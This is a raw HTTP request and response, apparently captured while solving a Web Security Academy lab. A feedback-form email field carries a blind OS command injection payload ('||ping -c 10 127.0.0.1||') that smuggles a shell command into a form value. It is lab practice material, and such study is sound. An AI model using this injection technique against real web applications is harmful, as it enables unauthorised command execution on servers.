 1 POST /feedback/submit HTTP/1.1
2 Host: aca31fe31e54ae93c0c31ec0000a0058.web-security-academy.net
3 Cookie: session=TCEZyy4qChHYmgX8SH3nqQhlQbjdHn22
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 116
10 Origin: https://aca31fe31e54ae93c0c31ec0000a0058.web-security-academy.net
11 Referer: https://aca31fe31e54ae93c0c31ec0000a0058.web-security-academy.net/feedback
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 csrf=xkSOY1oJnCT6MRJfH6HZNPS8k1TpRLQT&name=111&email=
111%40gmail.com||ping+-c+10+127.0.0.1||&subject=111&message=111
1 HTTP/1.1 200 OK
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 2
5
6 {
}